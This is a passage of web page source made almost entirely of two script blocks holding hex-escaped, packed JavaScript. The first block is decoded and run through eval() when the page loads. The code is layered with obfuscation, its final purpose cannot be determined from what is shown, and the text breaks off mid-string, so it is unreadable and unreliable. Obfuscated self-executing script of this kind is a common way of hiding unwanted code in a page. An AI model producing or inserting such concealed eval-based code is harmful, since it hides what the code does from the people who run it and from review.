x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6